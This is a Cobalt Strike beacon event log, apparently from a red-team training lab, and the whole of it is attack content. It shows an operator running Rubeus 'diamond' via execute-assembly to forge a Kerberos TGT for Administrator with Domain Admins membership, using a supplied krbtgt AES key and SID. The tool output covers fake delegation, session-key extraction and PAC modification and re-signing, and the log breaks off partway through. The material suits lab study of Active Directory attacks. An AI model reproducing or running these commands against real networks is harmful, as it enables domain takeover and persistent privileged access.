 Event Log X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe diamond /tgtdeleg /ticketuser:Administrator /ticketuserid:500 /groups:512 /sids:S-1-5-21-378720957-2217973887-3501892633-512 /krbkey:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe diamond /tgtdeleg /ticketuser:Administrator /ticketuserid:500 /groups:512 /sids:S-1-5-21-378720957-2217973887-3501892633-512 /krbkey:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /nowrap
[+] host called home, sent: 585669 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Diamond Ticket
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/dc-2.dev.cyberbotic.io'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: Jv20RufkHst0H3cnOpCmY3SyBm3vAFxsMp1MPHpyzBs=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
[*] Decrypting TGT
[*] Retreiving PAC
[*] Modifying PAC
[*] Signing PAC
[*] Encrypting Modified TGT